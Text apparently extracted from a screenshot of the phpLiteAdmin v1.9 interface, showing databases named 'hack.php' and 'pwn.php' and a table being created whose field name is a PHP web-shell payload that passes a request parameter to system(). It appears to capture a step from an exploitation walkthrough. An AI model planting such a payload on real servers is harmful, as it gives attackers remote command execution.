 phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] hack.php
[rw] pwn.php
hack.php
No tables in database.
Create New Database [?]
Create
Log Out
hack.php
Creating new table: 'pwn'
Field Type Primary Key Autoincrement Not NULL Default Value
system($_REQUEST ["cmd"]); ?> TEXT Yes Yes Yes
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0011 seconds.